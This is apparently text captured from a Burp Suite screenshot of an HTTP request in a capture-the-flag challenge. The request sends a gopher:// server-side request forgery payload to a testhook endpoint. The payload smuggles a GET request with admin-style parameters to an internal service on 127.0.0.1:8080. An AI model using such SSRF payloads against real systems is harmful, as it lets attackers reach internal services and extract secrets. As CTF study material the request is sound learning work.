 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /testhook.php HTTP/1.1
2 Host: race.darkarmy.xyz:8999
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:80.0) Gecko/20100101
Firefox/80.0
4 Accept: */*
5 Accept-Language: it-IT,it;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 728
10 Origin: http://race.darkarmy.xyz:8999
11 Connection: close
12 Referer: http://race.darkarmy.xyz:8999/
13 Cookie: __cfduid=d8b1b0923d1d207592c247e7209bc519e1601054823
14
15 handler=gopher://127.0.0.1:8080/_GET /?user=adminA&secret=0X1337 HTTP/1.1
16 Host: 127.0.0.1:8080
17 Connection: close
18 User-Agent: Mozilla
19 Cookie: PHPSESSID=p4w-rocks
20
21